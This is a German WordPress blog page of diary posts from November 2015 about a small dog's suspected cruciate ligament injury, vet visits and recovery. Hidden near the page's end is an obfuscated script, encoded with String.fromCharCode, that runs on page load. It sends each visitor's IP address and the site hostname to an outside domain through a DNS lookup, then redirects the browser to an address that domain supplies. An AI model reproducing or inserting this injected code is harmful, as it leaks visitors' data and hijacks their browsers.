					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7396#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7391" class="post-7391 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7391" rel="bookmark">Quittung</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7391" title="15:23" rel="bookmark"><time class="entry-date" datetime="2015-11-23T15:23:45+00:00">23. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Nachdem sich Matilda seit gestern wieder traute, Stufen zu laufen, hat sie direkt die Quittung dafür bekommen.<br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-786" src="http://www.demona.de/blog/wp-content/uploads/2011/02/d015.gif" alt="traurig" width="15" height="17" /><br />
Normalerweise schließe ich die Badezimmertimmer, damit die Hunde sie nicht aufdrücken und die kalte Luft aus dem Flur ins Bad kriecht (ich bin eine notorische Frostbeule). Heute hatte ich sie jedoch wohl nur angelehnt und prompt kam die Kleine zusammen mit Simba ins Bad, um begeistert um mich rumzuhopsen. Raus wollte sie dann mit ebenso viel Schwung und Elan&#8230;.</p>
<p>Das Bad liegt allerdings ein ganzes Stück niedriger als der Rest des Hauses und die Stufe raus ist deutlich höher als eine Standard- Treppenstufe. Ein so kleiner Hund wie das Tildeken muss also einen ordentlichen Hüpfer machen&#8230; und das war definitiv zu viel Belastung für ihren angegriffenen Bewegungsapparat.</p>
<p>Ein gellender Schrei und dann rannte das arme Hascherl dreibeinig und lauthals quietschend davon!</p>
<p>Das ist so schlimm. Und ich kann nichts anderes tun, als das zitternde Häufchen Elend in solchen Momenten ganz vorsichtig auf den Arm zu nehmen, mich mir ihr auf der Couch einzumümmeln und zu warten, bis sie sich beruhigt, während sie sich an mich drückt&#8230;.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7391#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7385" class="post-7385 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7385" rel="bookmark">Leichte Besserung?</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7385" title="13:22" rel="bookmark"><time class="entry-date" datetime="2015-11-22T13:22:32+00:00">22. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Ein unbedarfter Beoachter würde sicher nichts sehen: Matilda möchte spielen, belastet beim Laufen, macht kleine Hopser, wenn sie sich freut oder wenn sie auf den Arm genommen werden möchte (kann man leider nicht komplett vermeiden)&#8230;und heute ist sie erstmal wieder selber die drei flachen breiten Stufen zur Haustür hochgelaufen&#8230; sehr langsam und &#8222;bewusst&#8220;, aber immerhin. Scheint also, als ob es gaaaaaanz langsam besser wird. Aber beschwören würde ich es nicht.</p>
<p>Oma Vega kümmert sich übrigens total lieb um ihre Kleine, die jetzt noch anhänglicher ist als sonst:</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7388" src="http://www.demona.de/blog/wp-content/uploads/2015/11/DSC_0019.jpg" alt="Vega schnufelt an Tilda" width="450" height="299" srcset="http://www.demona.de/blog/wp-content/uploads/2015/11/DSC_0019.jpg 450w, http://www.demona.de/blog/wp-content/uploads/2015/11/DSC_0019-300x199.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7385#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7380" class="post-7380 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7380" rel="bookmark">Kreuzband oder Rücken?</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7380" title="15:56" rel="bookmark"><time class="entry-date" datetime="2015-11-21T15:56:37+00:00">21. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Wir haben nun noch eine 2. Fachmeinung eingeholt und dieser Vet geht &#8211; auch wenn wir es nicht &#8222;beweisen&#8220; können &#8211; genau wie wir von einem KreuzbandANriss aus, da Matilda im Rücken frei beweglich ist. Seiner Erfahrung nach ist bei einer solchen Symptomatik nach plötzlichen Sprints und der starken Schmerzhaftigkeit bei starker Belastung (Sprung) in der Regel das vordere Kreuzband der Übeltäter. Insbesondere bei solchen Rassen.</p>
<p>Im Augenblick sollen wir extrem schonen, insbesondere Sprünge vermeiden, weiter Schmerzmittel geben und erst mal 2 Wochen abwarten.</p>
<p>Nun zerbreche ich mir natürlich den Kopf, ob und wie Tilda im Fall der Fälle operiert werden soll: bei so kleinen und leichten Hunden wird normalerweise nur bei einem kompletten Abriss operiert (cleaning-up und max. eine konservative OP-Methode). Das müsste ich also auf jeden Fall noch mit &#8222;unserem&#8220; Chirurgen in Hofheim besprechen.</p>
<p>Im Augenblick ist das Mäuselchen gut drauf: lustig, verspielt, aufmerksam&#8230;.</p>
<p>Sie läuft allerdings keine einzige Stufe mehr rauf. Das heisst, wir müssen sie selbst aus dem Garten immer ins Haus tragen. Bei dem Leichtgewicht kein Problem, aber es zeigt, wie &#8222;traumatisierend&#8220; der Schmerz gewesen sein muss, der in sie gefahren sein muss.</p>
<p>Wenigstens verbindet sie den Schmerz nicht mehr mit mir und lässt sich wieder hochheben, ohne gleich zu verspannen und Herzrasen zu bekommen.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7380#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7375" class="post-7375 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7375" rel="bookmark">Schon wieder&#8230;.</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7375" title="22:32" rel="bookmark"><time class="entry-date" datetime="2015-11-19T22:32:25+00:00">19. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Es ist zum Haareraufen: Matilda wirkt ganz normal und quietschfidel&#8230; doch eine falsche Bewegung und wir haben den Salat.</p>
<p>Abends wollte ich mit der Maus nur mal &#8222;schnell&#8220; eine Löserunde machen. Sie zog auch gutgelaunt an der Leine und trat feste mit allen Pfoten auf. Dann bogen wir in den kleinen Stichweg 30 m von unserem Haus entfernt ein, sie sah eine etwa handbreite Pfütze, und bevor ich mich versah, hüpfte sie trotz kurzer Leine drüber&#8230;um gleich wieder vor Schmerzen zu schreien.<br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-786" src="http://www.demona.de/blog/wp-content/uploads/2011/02/d015.gif" alt="traurig" width="15" height="17" /><br />
Ihr Schrei war so laut, dass mein Mann, der hinter verschlossenen Fenstern (Doppelverglasung) vor dem nicht allzu leisen Fernseher gesessen hatte, sie hörte und sofort in Panik aus dem Haus und zu uns herlief!</p>
<p>Es zerreisst einem das Herz&#8230;.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7375#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7371" class="post-7371 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7371" rel="bookmark">Krank und beleidigt</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7371" title="13:48" rel="bookmark"><time class="entry-date" datetime="2015-11-17T13:48:07+00:00">17. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p><iframe loading="lazy"  id="_ytid_26440"  width="645" height="363"  data-origwidth="645" data-origheight="363" src="https://www.youtube.com/embed/Rwztg3CQkRI?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<p>Solange Matilda sich nicht &#8222;falsch&#8220;&#8220; bewegt, ha sie anscheinend keine Schmerzen&#8230;und versteht daher nicht, warum sie nicht mit den Großen spazierengehen und mit ihnen rumtoben darf.</p>
<p>Ganz schlimm ist es für sie, wenn Görk mit den anderen das Haus verlässt und sie zurücklässt : heute war sie daraufhin  so beleidigt, dass sie ihre &#8222;Trostmöhre&#8220; nicht anrührte. Selbst mein Versuch, sie mit einem Schälchen Speckwürfel abzulenken,scheiterte kläglich!</p>
<p>Von nun an muss ich wohl erst mit Matilda rausgehen und mit ihr um&#8217;s Eck verschwinden, bevor sich Görk mit dem restlichen Trio aus dem Haus schleicht und zum Spaziergang fährt.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7371#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7364" class="post-7364 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7364" rel="bookmark">Wieder ab zur TA&#8230;</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7364" title="19:29" rel="bookmark"><time class="entry-date" datetime="2015-11-16T19:29:39+00:00">16. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Mir hat es fast den Magen umgedreht, als Matilda heute glaubte, sie könne auf die Couch springen: sie kam gerade mal auf halbe Höhe, bevor sie abstürzte. Sie schrie und lief dann mit schreckgeweiteten Augen zitternd und dreibeinig davon.</p>
<p>Glücklicherweise ließ sie sich von mir einsammeln und beruhigte sich nach einer Weile. Trotzdem ging es natürlich nachmittags gleich wieder zur TA, die sie erneut supergründlich untersuchte.</p>
<p>Mati schlotterte während der gesamten Untersuchung am ganzen Körper, gab aber keinerlei Schmerzäußerung von sich. Weder an den Hüften noch an den Knien, die stabil sind und bei denen sich auch keine Schublade auslösen lässt.</p>
<p>Wir sind ratlos und tappen vollkommen im Dunkeln. Im Grunde können wir nur abwarten, Schmerzen lindern und extrem schonen. Sollte sich nach 2 Wochen keine deutliche Besserung abzeichnen, müssen wir weiterführende Diagnostik machen lassen&#8230;.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7364#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
		<h1 class="assistive-text">Artikel-Navigation</h1>

	
				<div class="nav-previous"><a href="http://www.demona.de/blog/?m=201511&#038;paged=2" ><span class="meta-nav">&larr;</span> Ältere Artikel</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><form method="get" id="searchform" action="http://www.demona.de/blog/" role="search">
	<label for="s" class="assistive-text">Suchen</label>
	<input type="text" class="field" name="s" value="" id="s" placeholder="Suche &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suchen" />
</form>
</aside><aside id="linkcat-9" class="widget widget_links"><h1 class="widget-title">Blogs</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://krawallmaus.blogspot.com/" target="_blank">Die Krawallmaus Tagebücher</a></li>
<li><a href="http://www.fotoknipse.de/Blog/" target="_blank">Frau Fröhlichs Tante Emma Laden</a></li>
<li><a href="http://www.tierarzt-rueckert.de/blog/index.php" target="_blank">Tierarztblog von Dr. Rückert</a></li>

	</ul>
</aside>
<aside id="linkcat-2" class="widget widget_links"><h1 class="widget-title">Tierschutzseiten</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://www.molosser-vermittlungshilfe.de" title="MOLOSSER-VERMITTLUNGSHILFE Das Portal für in Not geratene Molosser und Molossermixe" target="_blank">Die Molosser-Vermittlungshilfe</a></li>
<li><a href="http://www.kampfschmuser-vermittlungshilfe.de" target="_blank">Kampfschmuser-Vermittlungshilfe</a></li>
<li><a href="http://listenhunde-nothilfe.de" target="_blank">Listenhunde-Nothilfe</a></li>
<li><a href="http://tierfreunde-niederbayern.de" target="_blank">Tierfreunde Niederbayern</a></li>
<li><a href="http://www.graue-schnauzen.de" target="_blank">TS-Initiative &quot;Graue Schnauzen&quot;</a></li>

	</ul>
</aside>
</div><!-- #secondary .widget-area -->

	</div><!-- #main .site-main -->

	<div id="colophon-wrap">
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Dieses Blog läuft mit WordPress</a>
			<span class="sep"> | </span>
			Theme: Superhero von <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
	</div><!-- #colophon-wrap -->
</div><!-- #page .hfeed .site -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="http://www.demona.de/blog/wp-content/themes/superhero/js/small-menu.js?ver=20120206" id="small-menu-js"></script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.demona.de/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.demona.de/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>